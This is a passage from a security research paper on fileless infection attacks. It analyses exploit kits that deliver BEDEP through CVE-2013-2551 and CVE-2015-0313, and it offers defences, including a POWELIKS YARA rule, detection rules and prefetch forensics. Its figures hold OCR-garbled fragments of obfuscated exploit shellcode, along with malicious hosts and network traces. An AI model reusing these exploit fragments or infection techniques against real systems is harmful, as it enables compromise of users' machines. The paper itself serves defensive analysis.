

*Figure 38: Routine to find existing Flash and Silverlight vulnerabilities to exploit.* 



*Figure 39: Routine to find existing Java vulnerabilities to exploit.* 

|                                                                       | Result | Protocol | Host URL                     |                                                                 | Body Caching            | Content-Type Process | Comments | Custom |
|-----------------------------------------------------------------------|--------|----------|------------------------------|-----------------------------------------------------------------|-------------------------|----------------------|----------|--------|
| $\bullet$ <sub>1</sub>                                                |        | 200 HTTP | asd.readmerounds /evegwiit51 |                                                                 | 97,209 no-cac text/html |                      | [#3553]  |        |
| $\begin{array}{ c c }\hline \bullet & 2 \\ \hline \hline \end{array}$ |        | 200 HTTP |                              | asd.readmerounds /evegwiit51/count?b=1                          |                         | text/html            | 7#3554   |        |
|                                                                       |        |          |                              | 200 HTTP asd_readmeroun /Nslw_9RO6YgT4aUK 165, no-ca applicatio |                         |                      | [#3555]  |        |

*Figure 40: Exploit kit page retrieving the binary.*



*Figure 41: Retrieved binary.*

*Figure 42: Decryption routine.*

The decoded binary starting at hex 9090 is a shellcode required to load a DLL in memory via Reflective DLL injection [19], a technique that employs reflective programming to load a library from memory onto a host process.

The script contains a shellcode that will execute the CVE-2013-2551 exploit in order to run the DLL binary in memory (Figure 43).

In February, another exploit kit, Hanjuan [20], was used to deliver BEDEP malware via direct injection into explorer.exe (see Figure 44). In this instance, users land on a page (e.g. 64.34.127.134) that contains a script, which passes code to parameters and loads a malicious .SWF file, ontdhso.swf, which triggers the exploitation of CVE-2015-0313. This then executes the encoded payload, bloppe.php.

BEDEP is then executed in the *Explorer* memory space, attempts to access a C&C server and creates an installation directory for its file components. Once the DLL component is loaded, BEDEP attempts to communicate with various fraudulent ad servers to access different ads in a hidden desktop (see Figure 45).

The shift from disk-based to memory-based drive-by download technique is a significant change since it presents a challenge for security companies to create effective memorybased detection and mitigation solutions.

Even ransomware, according to an *Invincea* blog post, has adopted this new technique. A new breed of ransomware dubbed 'Fessleak' [21] reportedly used malvertising as means to infect systems filelessly via vulnerable Flash software. Unlike traditional dropper attacks where malicious files are pushed via infected sites, malware is instead loaded onto systems' memory then extracted by abusing already-running vulnerable programs, specifically local System32 files such as extrac32.exe.

# **6. PROTECTION AGAINST FILELESS INFECTION ATTACKS**

The fact that more and more infection attacks are going fileless could mean bigger problems for security vendors. Fileless malware can, after all, remain undetected, posing

| H&00 VixwtPqs10jj(Xsyk + ICJQoAt6EJrw7k7(M2rrPz) + NvI + ICJQoAt6EJrw7k7(Uur3K) + PQ7rG5 + ICJQoAt6EJrw7k7(X8a) + Wolq4 + '%u0000');<br>$\mu$ 501//exploit(shellcodel + obfuscate(binary) + shellcode2 + obfuscate(key)<br>shellcode3 + obfuscate(filename) + shellcode4 + '%u0000')<br>$+$<br><sup>1502</sup> IqNzi9VrUlum9();<br>1603 YalmjILrs2LKogf5();<br>1504 return<br>1605                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| $1606$ JGSral7hh2ky0H4 =<br>ຈິນມີ6ມີ6ຈິນມີAມີ9ຈິນມີ6ມີKຈິນມີ<br>P507 S71pImaaM1G7rs = '%u0906%u0A09%m0705%m0D05%u000F%u0602%u0101%u0101%u0101';<br>1608 Te829B0s6E9fgG = '%u0906%u0ACHCHCOCHCHCHCHCHCHCOL%u0E01%u0<br>\$tt0101\$tt0308\$tt06 7\$tt0807\$tt0408\$tt0708\$tt0;<br>$1509$ NmcS5u5e98ahs =<br>121109062110409211<br>∩ىد≴∜ە≞∩ىدۇ⊺∩1 4ىدۇ⊺1 4ىدۇ∩2∩1 4ىدۇ∩5∩00.<br>-{9%u0E06%u0110%u0409%u0D0F%u0902%u0204%u0A0D%u0C09%u0E06%u0901%u0C09%u0C09%u0E09%u0E09%u0A02%u0C09%u0A05%u0809%u0E09%u0501%u0A02%u0C09% |  |
| $1613 \text{ var } k1fgl = 'wri', k1fgl = 'te';$<br>1614 function getKolaio()<br>1615                                                                                                    |  |
| 1616<br>return TwWoZiM(Txm0kEPe3);<br>1617                                                                                                    |  |

*Figure 43: Shellcode that exploits CVE-2013-2551.*

| €3-33             | 200 | <b>HTTP</b> | 64.34.127.134                    |                                             | 2,228   |            |              | text/html; c lexplore:3952 < Landing page           |                                        |                         |
|-------------------|-----|-------------|----------------------------------|---------------------------------------------|---------|------------|--------------|-----------------------------------------------------|----------------------------------------|-------------------------|
| $\Box$ 34         | 200 | <b>HTTP</b> | 64.34.127.134 /ontdhso.swf       |                                             | 29,605  |            |              | application/ iexplore:3952<br>SWF - exploit trigger |                                        |                         |
| $A$ 35            | 404 | <b>HTTP</b> |                                  | fpdownload2.macro /get/flashplayer/update/c | 349     |            | text/html; c | iexplore: 3952                                      |                                        |                         |
| <b>Ø36</b>        | 502 | <b>HTTP</b> | 64.34.127.134 /favicon.ico       |                                             |         | 512 no-cac | text/html: c | iexplore: 3952                                      |                                        |                         |
| $\Box$ 37         | 200 | <b>HTTP</b> | 64.34.127.134                    | bloppe.php                                  | 296,364 |            | application/ |                                                     | lexplore: 3952 C Embedded shellcode    |                         |
| 75 38             | 200 | <b>HTTP</b> | www.earthtools.org /timezone/0/0 |                                             | 508     |            | application/ |                                                     | iexplore: 3952 A Normal URLs - Used in |                         |
| 70 39             | 200 | <b>HTTP</b> |                                  | www.ecb.europa.eu /stats/eurofxref/eurofxre | 72,704  |            | text/xml     | iexplore: 3952                                      | <b>DGA</b> routine                     |                         |
| 70-40             | 200 | <b>HTTP</b> | mpzrpasymorlw.com                |                                             | 128     |            | text/html    | lexplore: 3952                                      |                                        |                         |
| 7641              | 200 | <b>HTTP</b> | mpzrpasvmorlw.com                |                                             | 44      |            | text/html    | iexplore: 3952                                      |                                        |                         |
| 7542              | 200 | <b>HTTP</b> | mpgrpasymorlw.com                |                                             | 652,460 |            | text/html    | explorer: 1604                                      |                                        | C&C                     |
| 70-43             | 200 | <b>HTTP</b> | mozroasymorlw.com                |                                             | 128     |            | text/html    | explorer: 1604                                      |                                        | Communication           |
| 7644              | 200 | <b>HTTP</b> | mpzrpasymorlw.com                |                                             | 44      |            | text/html    | explorer: 1604                                      |                                        |                         |
| A 45              | 404 | <b>HTTP</b> | zorris2space.org /taskg/8013/    |                                             | 15      |            | text/html    | explorer: 1604                                      |                                        |                         |
| A 46              | 404 | <b>HTTP</b> | top100-hot-images /taskg/4010/   |                                             | 15      |            | text/html    | explorer: 1604                                      |                                        |                         |
| $A$ 47            | 404 | <b>HTTP</b> | top100-hot-images /taskg/5010/   |                                             | 15      |            | text/html    | explorer: 1604                                      |                                        |                         |
| $A = 48$          | 404 | <b>HTTP</b> | top100-hot-images /taskg/3010/   |                                             | 15      |            | text/html    | explorer: 1604                                      |                                        | <b>Ad Fraud Traffic</b> |
| A <sub>49</sub>   | 404 | <b>HTTP</b> | top100-hot-images /taskg/2010/   |                                             | 15      |            | text/html    | explorer: 1604                                      |                                        |                         |
| $A$ 50            | 404 | <b>HTTP</b> | top100-hot-images /taskg/6010/   |                                             | 15      |            | text/html    | explorer: 1604                                      |                                        |                         |
| $A_{51}$          | 404 | <b>HTTP</b> | zorris2space.org /taskg/7013/    |                                             | 15      |            | text/html    | explorer: 1604                                      |                                        |                         |
| $A$ <sub>52</sub> | 404 | <b>HTTP</b> | top100-hot-images /taskg/8013/   |                                             | 15      |            | text/html    | explorer: 1604                                      |                                        |                         |

*Figure 44: Hanjuan Exploit Kit serving BEDEP malware.*



*Figure 45: Desktop that BEDEP hides.*

greater risks. Users need to understand how fileless infection works and adapt a holistic approach to counter it.

One possible solution is component correlation. Looking at all of the components of the threat using holistic reputation-based technologies can help thwart infections at the source. That way, malware can be blocked before it can even begin to execute its malicious routines. The following subsections provide some examples of how security vendors can protect their customers from fileless infection.

### **6.1. Email and web reputation systems**

EMOTET arrives via spam with a link that needs to be clicked in order to download an archived file that contains the binary (see Figures 46–48). Security engineers can use available technologies to pattern matching content format of email and URL and categorize matching emails as malicious spam or 'mal-spam' and matching links as malicious URLs in order to prevent fileless infections.

### **6.2. Network solutions**

Exploits [22] take advantage of software vulnerabilities to infect, disrupt or take control of systems without the user's consent or knowledge. Even worse, drive-by download sites can host one or more exploits. They first determine which vulnerability to exploit with the help of a script hosted on the malicious or compromised site.

To counter such attacks, vulnerability assessment can be performed on systems. This can remedy known vulnerabilities by updating affected applications or software. System administrators need to keep in mind that not all users update their software regularly. They may even be unaware that their systems are vulnerable. Performing vulnerability assessment can alleviate the problem by preventing known vulnerabilities (at the very least) from being exploited.

Security practitioners can also use dynamic emulation on web objects (e.g. HTML, JavaScript, Java, PDF and Flash) to determine the outputs of the deobfuscated script to spot and tag malicious activities (Figure 49). As more and more web



*Figure 46: Correlation among attack components of EMOTET malware.*



*Figure 47: Sample EMOTET spam often came in the guise of bank transfer and shipping invoice notices.*

#### DOING MORE WITH LESS: A STUDY OF FILELESS INFECTION ATTACKS RIVERA & INOCENCIO







*Figure 49: Malicious rating is determined based on content.*



*Figure 50: Notification for blocking access to the malicious page.* 

threats adopt script obfuscation and encryption, vulnerability and exploit fingerprints can be collected and incorporated into dynamic emulation systems capable of determining script semantics. This can be a way to describe relationships that exist among a fi leless threat's components. The *Trend Micro* tool shown in Figure 50 performs dynamic emulation to block exploit kit pages.

Hanjuan Exploit Kit uses an .SWF file to exploit CVE-2015-0313 [23]. A sample concept that can aid in detection is emulating a Flash ActionScript and dissecting the script's routines to determine a heap-spraying behaviour:

ByteArray.writeByte, ByteArray.writeByte, ByteArray. writeInt, ByteArray.writeUnsignedInt,

ByteArray.indexSetter, Vector.setNumericProperty, Vector.push, Array.indexSetter

Aside from dynamic emulation, security analysts can also perform packet detection using rules based on response and request strings.

The following is a sample of the flow of detection for POWELIKS:

- Check if the GET request is valid
- Check if the URI contains "/query"



*Figure 51: POWELIKS's HTTP connections.*



*Figure 52: Notification for blocking suspicious software, in this case, POWELIKS.* 

• Check if the URI variable contains "version="+"&sid="+ "&builddate="+"&q="

#### **6.3. Behavioural rules**

Another means to prevent fileless infection is through behavioural monitoring. The *Trend Micro* solution in Figure 52 inspects systems for newly created auto-start registry entries that can prevent malware such as POWELIKS from injecting binaries into normal processes.

To determine if systems have been infected with POWELIKS, a YARA rule can be used as a toolkit (Figure 53). The following YARA rule identifies POWELIKS variants installed in systems by scanning running processes in search of known

#### malware strings or injected code:

```
rule poweliks_injected
 \{meta:
 description = "system infected with poweliks"
 in_the_wild = true
strings:
$sl = "http://§s/q"$s2 = /(syswow64|system32)\\dllhost\.exe/ wide
$s3 = "%1d.%1d.%04d_%1d.%1d"
 $s4 = "8x8x8x8x8x8x$s5 = "builddate"
 $t1 = /windowspowershell\\[a-z0-9]{1,3}\\[a-z0-
```

```
9]{1,2}\\powershell\.exe/ wide
$t2 = "powershell.exe"
condition:
all of ($s*) and any of ($t*)
}
```
### **6.4. Prefetch files and auto-runs**

Prefetch files show the sequence of execution of files. Each time users turn on their computers, *Windows* keeps track of the way they start and which programs are commonly opened. *Windows* saves this information as a number of small files in the prefetch folder. The next time they turn on their computers, *Windows* refers to these files to help speed up the start process [24].

To determine if POWELIKS is present in systems, users can look at the prefetch folder, C:\windows\prefetch, to see if rundll32.exe, powershell.exe, and dllhost.exe are executed consecutively.

A blog post by Corey Harrell [25] described another possible detection method, that is, to remotely access a system via a forensic tool such as *Encase Enterprise*, mount the drive, and run RegRipper across hives to see all registry entries, which can be signs of POWELIKS infection.

# **7. CONCLUSION**

Attacks are becoming more efficient as time progresses. Protection strategies and technologies must keep pace with them or become even better. Individuals and organizations alike need to use the right combination of methodologies, insights and expertise to curb fileless infection attacks. Using a holistic approach to piece various components of an attack together with the aid of the right tools can enhance protectors' ability to stop fileless infections.

As with any threat, especially one as complex as a fileless threat, prevention is the best defence. IT leaders need to create and implement effective strategies proactively. They should also encourage everyone in the company to do the same. Organizations should make a good security mindset part of their culture.

Fileless infection may just be another means to instigate system compromise but it is powerful. We are bound to see cybercriminals use them more and more.

### **REFERENCES**

[1] Wigmore, I. WhatIs.com. Fileless Infection (Fileless Malware). February 2015. http://whatis.techtarget. com/definition/fileless-infection-fileless-malware.

| <b>Trend Micro Anti-Threat Toolkit</b><br>Feedback                                    |  |                   |                                                                       |  |      |                   |              |  |  |
|---------------------------------------------------------------------------------------|--|-------------------|-----------------------------------------------------------------------|--|------|-------------------|--------------|--|--|
| 1. Get Started                                                                        |  | 2. Fix Problems   |                                                                       |  |      | 3. Review Results |              |  |  |
| 1 threat(s) found: Click Fix Now to process each threat based on the action selected. |  |                   |                                                                       |  |      |                   |              |  |  |
| File                                                                                  |  | Threat            | Type                                                                  |  | Risk | Action Default    | $\checkmark$ |  |  |
| dllhost.exe[PID:1660]                                                                 |  | poweliks injected | C:WNNDOWS\system32<br><b>dlhost</b> exe                               |  |      | Fix               | v            |  |  |
|                                                                                       |  |                   |                                                                       |  |      |                   |              |  |  |
|                                                                                       |  |                   |                                                                       |  |      |                   |              |  |  |
|                                                                                       |  |                   |                                                                       |  |      |                   |              |  |  |
|                                                                                       |  |                   |                                                                       |  |      |                   |              |  |  |
|                                                                                       |  |                   |                                                                       |  |      |                   |              |  |  |
|                                                                                       |  |                   |                                                                       |  |      |                   |              |  |  |
|                                                                                       |  |                   |                                                                       |  |      |                   |              |  |  |
|                                                                                       |  |                   |                                                                       |  |      |                   | Fix Selected |  |  |
|                                                                                       |  |                   |                                                                       |  |      |                   |              |  |  |
|                                                                                       |  |                   | Copyright @ 2005-2012. Trend Micro Incorporated. All rights reserved. |  |      |                   |              |  |  |

*Figure 53: Notification for detecting malicious process injection in the form of a toolkit.* 

| Name                              | Size :       | <b>Type</b> | Date Modified      |
|-----------------------------------|--------------|-------------|--------------------|
|                                   |              |             |                    |
| 园 DLLHOST.EXE-1DD34DE9.pf         | 19 KB        | PF File     | 7/17/2014 3:25 AM  |
| POWERSHELL.EXE-08A1D41C<br>ira l  | 69 KB        | PF File     | 7/17/2014 3:25 AM  |
| RUNDLL32.EXE-39DAEA69.pf          | <b>56 KB</b> | PF File     | 7/17/2014 3:25 AM  |
| PSSETUPNATIVEUTILS.EXE-2<br>ira.  | 19 KB        | PF File     | 7/17/2014 3:24 AM  |
| MSCORSVW.EXE-1366B4F5.pf          | 113 KB       | PF File     | 7/17/2014 3:24 AM  |
| NGEN.EXE-38021CCC.pf              | 17 KB        | PF File     | 7/17/2014 3:24 AM  |
| PSCUSTOMSETUPUTIL.EXE-3<br>io.    | <b>28 KB</b> | PF File     | 7/17/2014 3:24 AM  |
| 國 WSMANHTTPCONFIG.EXE-21          | 14 KB        | PF File     | 7/17/2014 3:23 AM  |
| REG.EXE-0D2A95F7.pf               | 11 KB        | PF File     | 7/17/2014 3:23 AM  |
| MOFCOMP.EXE-01718E95.pf           | 23 KB        | PF File     | 7/17/2014 3:23 AM  |
| 园 UPDATE.EXE-2414DCC9.pf          | <b>27 KB</b> | PF File     | 7/17/2014 3:22 AM  |
| 圆 CMD.EXE-087B4001.pf             | <b>12 KB</b> | PF File     | 7/17/2014 3:22 AM  |
|                                   | 25 KB        | PF File     | 7/17/2014 3:22 AM  |
| 园 A.EXE-128BBCED.pf               | 15 KB        | PF File     | 7/17/2014 3:21 AM  |
| SYSTRACER.EXE-179F06B6.pf<br>ite. | 57 KB        | PF File     | 7/17/2014 3:21 AM  |
| 國 RUNONCE.EXE-2803F297.pf         | 17 KB        | PF File     | 7/17/2014 3:21 AM  |
| GRPCONV.EXE-111CD845.pf<br>ira.   | 12 KB        | PF File     | 7/17/2014 3:21 AM  |
| WUAUCLT.EXE-399A8E72.pf           | 21 KB        | PF File     | 4/20/2015 5:55 PM  |
| 國 WSCRIPT.EXE-32960AB9.pf         | 21 KB        | PF File     |                    |
|                                   |              |             | 3/15/2012 12:25 Al |

*Figure 54: Prefetch files.* 

